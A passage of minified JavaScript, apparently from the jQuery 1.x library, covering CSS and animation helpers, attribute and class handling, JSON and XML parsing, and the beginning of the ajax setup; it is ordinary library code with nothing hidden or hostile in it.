type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=d&&d.style){c.cssText="float:left;opacity:.5",k.opacity="0.5"===c.opacity,k.cssFloat=!!c.cssFloat,b.style.backgroundClip="content-box",b.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===b.style.backgroundClip,k.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,m.extend(k,{reliableHiddenOffsets:function(){return null==g&&i(),g},boxSizingReliable:function(){return null==f&&i(),f},pixelPosition:function(){return null==e&&i(),e},reliableMarginRight:function(){return null==h&&i(),h}});function i(){var b,c,d,i;c=y.getElementsByTagName("body")[0],c&&c.style&&(b=y.createElement("div"),d=y.createElement("div"),d.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(d).appendChild(b),b.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",e=f=!1,h=!0,a.getComputedStyle&&(e="1%"!==(a.getComputedStyle(b,null)||{}).top,f="4px"===(a.getComputedStyle(b,null)||{width:"4px"}).width,i=b.appendChild(y.createElement("div")),i.style.cssText=b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",b.style.width="1px",h=!parseFloat((a.getComputedStyle(i,null)||{}).marginRight)),b.innerHTML="<table><tr><td></td><td>t</td></tr></table>",i=b.getElementsByTagName("td"),i[0].style.cssText="margin:0;border:0;padding:0;display:none",g=0===i[0].offsetHeight,g&&(i[0].style.display="",i[1].style.display="none",g=0===i[0].offsetHeight),c.removeChild(d))}}}(),m.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Mb=/alpha\([^)]*\)/i,Nb=/opacity\s*=\s*([^)]*)/,Ob=/^(none|table(?!-c[ea]).+)/,Pb=new RegExp("^("+S+")(.*)$","i"),Qb=new RegExp("^([+-])=("+S+")","i"),Rb={position:"absolute",visibility:"hidden",display:"block"},Sb={letterSpacing:"0",fontWeight:"400"},Tb=["Webkit","O","Moz","ms"];function Ub(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Tb.length;while(e--)if(b=Tb[e]+c,b in a)return b;return d}function Vb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=m._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&U(d)&&(f[g]=m._data(d,"olddisplay",Fb(d.nodeName)))):(e=U(d),(c&&"none"!==c||!e)&&m._data(d,"olddisplay",e?c:m.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Wb(a,b,c){var d=Pb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Xb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=m.css(a,c+T[f],!0,e)),d?("content"===c&&(g-=m.css(a,"padding"+T[f],!0,e)),"margin"!==c&&(g-=m.css(a,"border"+T[f]+"Width",!0,e))):(g+=m.css(a,"padding"+T[f],!0,e),"padding"!==c&&(g+=m.css(a,"border"+T[f]+"Width",!0,e)));return g}function Yb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ib(a),g=k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Jb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Hb.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Xb(a,b,c||(g?"border":"content"),d,f)+"px"}m.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Jb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=m.camelCase(b),i=a.style;if(b=m.cssProps[h]||(m.cssProps[h]=Ub(i,h)),g=m.cssHooks[b]||m.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Qb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(m.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||m.cssNumber[h]||(c+="px"),k.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=m.camelCase(b);return b=m.cssProps[h]||(m.cssProps[h]=Ub(a.style,h)),g=m.cssHooks[b]||m.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Jb(a,b,d)),"normal"===f&&b in Sb&&(f=Sb[b]),""===c||c?(e=parseFloat(f),c===!0||m.isNumeric(e)?e||0:f):f}}),m.each(["height","width"],function(a,b){m.cssHooks[b]={get:function(a,c,d){return c?Ob.test(m.css(a,"display"))&&0===a.offsetWidth?m.swap(a,Rb,function(){return Yb(a,b,d)}):Yb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ib(a);return Wb(a,c,d?Xb(a,b,d,k.boxSizing&&"border-box"===m.css(a,"boxSizing",!1,e),e):0);
}}}),k.opacity||(m.cssHooks.opacity={get:function(a,b){return Nb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=m.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===m.trim(f.replace(Mb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Mb.test(f)?f.replace(Mb,e):f+" "+e)}}),m.cssHooks.marginRight=Lb(k.reliableMarginRight,function(a,b){return b?m.swap(a,{display:"inline-block"},Jb,[a,"marginRight"]):void 0}),m.each({margin:"",padding:"",border:"Width"},function(a,b){m.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Gb.test(a)||(m.cssHooks[a+b].set=Wb)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var d,e,f={},g=0;if(m.isArray(b)){for(d=Ib(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Vb(this,!0)},hide:function(){return Vb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Zb(a,b,c,d,e){return new Zb.prototype.init(a,b,c,d,e)}m.Tween=Zb,Zb.prototype={constructor:Zb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Zb.propHooks[this.prop];return a&&a.get?a.get(this):Zb.propHooks._default.get(this)},run:function(a){var b,c=Zb.propHooks[this.prop];return this.pos=b=this.options.duration?m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Zb.propHooks._default.set(this),this}},Zb.prototype.init.prototype=Zb.prototype,Zb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Zb.propHooks.scrollTop=Zb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Zb.prototype.init,m.fx.step={};var $b,_b,ac=/^(?:toggle|show|hide)$/,bc=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cc=/queueHooks$/,dc=[ic],ec={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bc.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bc.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fc(){return setTimeout(function(){$b=void 0}),$b=m.now()}function gc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hc(a,b,c){for(var d,e=(ec[b]||[]).concat(ec["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ic(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fb(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fb(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ac.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fb(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hc(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jc(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kc(a,b,c){var d,e,f=0,g=dc.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$b||fc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$b||fc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jc(k,j.opts.specialEasing);g>f;f++)if(d=dc[f].call(j,a,k,j.opts))return d;return m.map(k,hc,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kc,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],ec[c]=ec[c]||[],ec[c].unshift(b)},prefilter:function(a,b){b?dc.unshift(a):dc.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kc(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gc(b,!0),a,d,e)}}),m.each({slideDown:gc("show"),slideUp:gc("hide"),slideToggle:gc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($b=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$b=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_b||(_b=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_b),_b=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lc=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lc,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mc,nc,oc=m.expr.attrHandle,pc=/^(?:checked|selected)$/i,qc=k.getSetAttribute,rc=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nc:mc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rc&&qc||!pc.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qc?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nc={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rc&&qc||!pc.test(c)?a.setAttribute(!qc&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=oc[b]||m.find.attr;oc[b]=rc&&qc||!pc.test(b)?function(a,b,d){var e,f;return d||(f=oc[b],oc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,oc[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rc&&qc||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mc&&mc.set(a,b,c)}}),qc||(mc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},oc.id=oc.name=oc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mc.set},m.attrHooks.contenteditable={set:function(a,b,c){mc.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sc=/^(?:input|select|textarea|button|object)$/i,tc=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sc.test(a.nodeName)||tc.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var uc=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(uc," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vc=m.now(),wc=/\?/,xc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yc,zc,Ac=/#.*$/,Bc=/([?&])_=[^&]*/,Cc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ec=/^(?:GET|HEAD)$/,Fc=/^\/\//,Gc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hc={},Ic={},Jc="*/".concat("*");try{zc=location.href}catch(Kc){zc=y.createElement("a"),zc.href="",zc=zc.href}yc=Gc.exec(zc.toLowerCase())||[];function Lc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mc(a,b,c,d){var e={},f=a===Ic;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nc(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Oc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zc,type:"GET",isLocal:Dc.test(yc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nc(Nc(a,m.ajaxSettings),b):Nc(m.ajaxSettings,a)},ajaxPrefilter:Lc(Hc),ajaxTransport:Lc(Ic),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return 